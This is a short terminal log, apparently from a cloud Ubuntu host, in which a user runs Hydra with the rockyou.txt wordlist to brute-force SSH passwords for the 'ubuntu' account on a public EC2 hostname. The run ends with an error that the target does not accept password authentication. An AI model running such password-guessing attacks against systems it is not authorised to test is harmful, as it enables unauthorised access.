 Last login: Thu Sep 14 21:59:48 2023 from 102.89.46.42
[ubuntu@ip-10-192-11-237:~$ date ]
Thu Sep 14 22:19:34 UTC 2023
[ubuntu@ip-10-192-11-237:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-215-172-212.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-14 22:20:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-215-172-212.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.9:22/ does not support password authentication.
ubuntu@ip-10-192-11-237:~$